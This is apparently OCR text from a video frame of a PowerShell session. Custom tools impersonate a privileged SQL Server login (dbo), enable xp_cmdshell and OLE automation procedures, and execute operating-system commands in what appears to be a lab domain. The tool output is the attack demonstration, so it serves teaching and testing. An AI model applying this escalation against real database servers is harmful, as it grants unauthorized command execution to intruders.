 Windows PowerShell
[*] Current database login is 'LIKETHEVIDEO\sqlservice
' with system user 'dbo
'.
PS C:\Users\client01\Desktop> .\SQLImpersonateTest3.exe
Auth success!
[*] Current database login is 'LIKETHEVIDEO\client01
' with system user 'LIKETHEVIDEO\Client01
'.
[*] Triggered impersonation.
[*] Current database login is 'LIKETHEVIDEO\sqlservice
' with system user 'dbo
'.
[*] Enabled 'xp_cmdshell'.
[*] Executed command! Result: likethevideo\sqlservice
PS C:\Users\client01\Desktop> .\SQLImpersonateTest4.exe
Auth success!
[*] Current database login is 'LIKETHEVIDEO\client01
' with system user 'LIKETHEVIDEO\Client01
'.
[*] Triggered impersonation.
[*] Current database login is 'LIKETHEVIDEO\sqlservice
' with system user 'dbo
'.
[*] Enabled OLE automation procedures.
[*] Executed command!
PS C:\Users\client01\Desktop>
JARNO BASELIER
2